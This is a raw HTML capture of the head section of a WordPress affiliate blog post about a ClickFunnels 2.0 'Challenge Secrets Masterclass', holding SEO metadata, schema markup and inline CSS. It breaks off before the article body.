

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/
body_size: 33235
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)</title>
<meta name="description" content="Helpful Guide For Question On Challenge Secrets Masterclass ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)" />
<meta property="og:description" content="Helpful Guide For Question On Challenge Secrets Masterclass ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:updated_time" content="2023-04-26T06:48:25+00:00" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="Challenge Secrets Masterclass ClickFunnels 2.0" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-18T05:30:49+00:00" />
<meta property="article:modified_time" content="2023-04-26T06:48:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)" />
<meta name="twitter:description" content="Helpful Guide For Question On Challenge Secrets Masterclass ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/#webpage","url":"https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/","name":"Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)","datePublished":"2023-04-18T05:30:49+00:00","dateModified":"2023-04-26T06:48:25+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)","keywords":"Challenge Secrets Masterclass ClickFunnels 2.0","datePublished":"2023-04-18T05:30:49+00:00","dateModified":"2023-04-26T06:48:25+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Helpful Guide For Question On Challenge Secrets Masterclass ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels.","name":"Challenge Secrets Masterclass ClickFunnels 2.0 (LEGIT?)","@id":"https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/challenge-secrets-masterclass-clickfunnels-2-0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fchallenge-secrets-masterclass-clickfunnels-2-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fchallenge-secrets-masterclass-clickfunnels-2-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
